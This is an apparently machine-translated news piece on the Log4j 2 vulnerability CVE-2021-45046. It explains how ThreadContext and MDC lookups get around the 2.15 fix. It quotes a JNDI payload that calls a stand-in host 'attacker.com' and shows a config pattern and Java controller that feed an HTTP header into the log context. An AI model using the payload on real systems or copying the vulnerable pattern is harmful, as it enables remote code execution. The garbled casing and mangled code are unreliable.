In the implementation of the JNDI substitutions in the library log4j 2, another vulnerability (cve-2021-45046 ), despite added to the released 2.15 fixes and regardless of the use of configuration” log4j2.noformatmsglookup ” for guard. The problem is a danger mainly for old versions of Log4J 2, protected using the “Noformatmsglookup” flag, as it makes it possible to circumvent protection from past primacy (log4shell, CVE-2021-44228), which allows you to perform your code on the server. For users, version 2.15 operation is limited to creating conditions for an emergency completion of the application due to exhaustion of available resources.
Vulnerability is manifested only on systems in which context request requests are used during logging, such as $ {CTX: LOGINID}, or MDC templates (Thread Context Map), for example,% x,% MDC and% MDC . Operation is reduced to the creation of conditions for outputting data containing JNDI substitutions, when used in the application of context requests or MDC templates that define the rules for formatting output in the log.
Researchers from Lunasec noted , What Versions Log4J is less than 2.15 This vulnerability can be used as a new vector for the Log4Shell attack, which is used if the ThreadContext expressions are used when displaying the log, in which external data fall, regardless of inclusion to protect the flag “NomsgFormatLookups” or template “% M {nolookups}. “

Bending protection is reduced to the fact that instead of a direct substitution “$ {JNDI: LDAP: //attacker.com/a}”, this expression is substituted through the value of the intermediate variable used in the formatting rules in the log. For example, if the context query $ {CTX: APIVERSion} is used when displaying the log, the attack can be carried out via the data substitution “$ {JNDI: LDAP: //attacker.com/a}” to the value recorded in the APIVERSION variable. An example of a vulnerable code:

appender.console.layout.pattern = $ {CTX: APIVERSion} -% D {yyyy-Mm-DD HH: MM: SS}% -5P% C {1}:% L -% M% n @getmapping (“/”) Public String Index (@Requestheader (“X-API-VERSION”) STRING APIVERSION) {// The value of the HTTP header “X-API-VERSION” is transmitted to the ThreadContext ThreadContext.Put (” APIVERSION “, APIVERSION); // When displaying in the log, the external value of APVERSION will be processed using the substitution $ {CTX: APIVERSION} Logger.info (“Reced A Request for API Version”); Return “Hello, World!”; }
In the version log4j 2.15, vulnerability can be used to perform DOS attacks when transmitting to ThreadContext values leading to a loop processing of the output template.